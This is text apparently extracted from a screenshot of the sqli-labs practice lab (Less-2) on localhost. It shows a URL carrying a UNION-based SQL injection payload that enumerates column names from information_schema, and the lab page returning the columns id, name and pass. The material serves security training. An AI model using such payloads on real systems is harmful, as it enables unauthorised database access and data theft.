 localhost/sqli-labs-master/Less-2/?id=-2%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=0x7431
web安全行业 Web项目 百度一下，你就知道 网络安全大师班薪... SRCs|安全应急响应... 网络安全/Web渗透... 宁爱商城 百度翻译-200种语... 易实电商 XWAY科技管理系...
Welcome Dhakkan
Your Login name:id,name,pass
Your Password:3
SQLI DUMB SERIES-2